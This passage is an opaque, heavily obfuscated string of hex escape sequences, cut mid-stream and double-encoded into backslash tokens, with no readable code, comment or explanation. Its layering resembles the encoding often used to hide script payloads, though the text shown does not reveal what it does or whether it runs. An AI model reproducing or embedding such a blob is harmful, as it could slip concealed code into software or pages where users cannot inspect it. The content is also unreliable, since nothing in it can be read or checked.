5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63